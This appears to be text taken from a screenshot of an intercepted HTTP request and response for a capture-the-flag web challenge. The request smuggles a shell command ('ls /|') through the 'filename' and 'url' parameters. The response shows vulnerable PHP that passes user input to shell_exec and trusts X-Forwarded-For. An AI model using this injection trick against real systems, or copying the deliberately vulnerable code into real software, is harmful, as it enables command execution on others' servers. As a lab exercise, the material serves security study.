 Request
Pretty Raw Hex
\n
1 GET /?filename=ls%20/|&url=file:ls%20/| HTTP/1.1
2 Host: 1b8deff9-9573-4fda-813e-d1d544ac6870.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 <?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir  = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);